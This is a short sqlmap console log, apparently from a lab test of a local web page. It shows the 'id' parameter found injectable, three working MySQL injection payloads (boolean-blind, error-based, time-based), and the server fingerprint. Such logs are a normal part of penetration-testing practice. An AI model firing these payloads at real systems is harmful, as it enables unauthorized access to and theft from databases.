 erience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 342 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: id=1' OR NOT 4423=4423#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 2794 FROM(SELECT COUNT(*),CONCAT(0x7178627071,(SELECT (ELT(2794=2794,1))),0x716b7a7171,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- HKwf&Submit=Submit

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- sDaR&Submit=Submit
---
[15:23:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7-1708
web application technology: Apache 2.4.6, PHP 5.6.40
back-end DBMS: MySQL >= 5.0
[15:23:51] [INFO] fetched data logged to text files under 'C:\Users\Leafer\.sqlmap\output\192.168.107.128'